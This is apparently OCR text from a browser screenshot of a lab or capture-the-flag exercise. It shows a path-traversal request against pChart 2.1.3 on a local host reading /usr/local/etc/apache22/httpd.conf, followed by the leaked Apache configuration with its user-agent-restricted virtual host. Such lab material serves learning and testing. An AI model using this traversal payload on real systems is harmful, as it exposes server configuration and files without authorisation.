 不安全 192.168.0.104/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流...
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>
Include etc/apache22/Includes/*.conf